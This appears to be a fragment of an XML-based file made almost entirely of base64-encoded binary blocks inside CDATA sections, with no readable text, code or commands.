LbegIkLtY+azScwFrNcF/DFYqeYN60mzk+HvlQfOuWNnvL86Zm0uHd+Phpx+EIYnECVhDed7vDNc
wnRgGJjt0IqFsobpKHwaMxUIqgl+2MmAfxOSznCZAykgyvAEBDpBtnnLbmZD/HcbELCQAt2hcJHR
Y4BjLWUjNttmJppT/QKJ+smyvgC2YxdMsj08G3UzVVkgpHksehce64wcGLBMXniYgFVsQtxekl1D
kmhcVa8SPDvRj4xcMH6zS6i6eGKbPYF3JGpXeJ1z92PqK1P/u3bnGIopsVf3iDm9lyMluDIzh7Yh
SuaGVYlwDAzEuBWKQV4o/WEOZYMhiWUdCYf1gZJLgaDREdI828RBGaw5q0kBiidHHHMDLuroJuyC
XVQIyzj5maS4/deSuSAd5KY6ClSjE8uRzIVT0TREtB9gsmcSVpr8JJeXSUc4tbD5ngxcyLAC5ypK
RTklLHy3tEtsEayhWem+ar9SHmWEEU6wxr4sDG9OXzcv1mV9AilAsc0KBap7eQGhAQBi4j6J4lO8
Gi0m1lTatkgzYfpMYlikzJnJV1SXpoemxOZ0Pu/PZnyyfLvHcNxYhOat7p9Uam/QcRmQuMjrX50y
InvI0KOJz3OYa76NUuATE4xdZctu+qNpbNJEU3dpMvz2hSTdW+wyFU2GCcDA4nLJ9lVF79CQ+9dX
YtFtuy3gAOhZBpvsMM3aTkxqI94Q8GGucht0RWe4fbHOHo+mawZxtkYy8eTwcTdZfeA3qnLBYmw0
niPLajlOG3D6HQZYK/+QgWnQltkQbAw6TMAJQellxN+NLGEVqLyUT8arJCBWLcjqxKJuYFOzuuD5
0NgQ33HaZDGO73FINBK9XV+uU6cTq5LlYNe8xSbdt0Gywoo3PUyFXFZkiaiTY3j52UXrHHt7T0BA
q1CrSeJI6PNT7LEtK3ZPUyUidwyY0QZiayAfRPPCNmuYEO9qAHD6j3vqWOnnUS0gWW8xyhjuDImu
M7DAiqTUSVIa6nQ0GE89415tB0ae36lSsorG3oDVM4Xf2Ad/jJwMLO7ty2nCDIIUs2uOBV9+BDGb
LbQp7xdWyb/OJYP9dZDVko/lmXaVcNmg584pD7reSe6ZItn9qVP7F/1syRjsA2xIbQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
